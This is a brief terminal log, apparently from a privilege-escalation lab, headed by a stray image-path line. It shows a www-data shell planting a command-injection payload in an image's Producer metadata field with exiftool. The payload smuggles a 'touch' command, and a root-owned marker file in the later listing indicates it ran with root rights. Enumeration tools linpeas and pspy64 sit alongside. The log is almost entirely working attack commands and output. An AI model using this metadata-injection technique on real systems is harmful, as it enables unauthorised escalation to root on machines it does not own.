 bash-4.4$ exiftool -Producer="a[$({'touch','/dev/shm/pwned'})]" exploit
touch: cannot touch '/dev/shm/pwned': Permission denied
    1 image files updated
bash-4.4$ cp exploit /tmp/exploit
bash-4.4$ ls -la
total 4036
drwxrwxrwt  2 root     root         160 May 27 11:37 .
drwxr-xr-x 18 root     root        3860 May 26 05:22 ..
-rw-r--r--  1 www-data www-data    2829 May 27 11:37 exploit
-rw-r--r--  1 www-data www-data       0 May 27 10:38 exploit_original
-rwxr-xr-x  1 www-data www-data  828287 Apr  2 05:31 linpeas.sh
-rwxr-xr-x  1 www-data www-data 3104768 Apr  2 05:17 pspy64
-rw-r--r--  1 root     root           0 May 27 11:36 pwned
-rw-r--r--  1 www-data www-data  191914 May 27 10:18 res.txt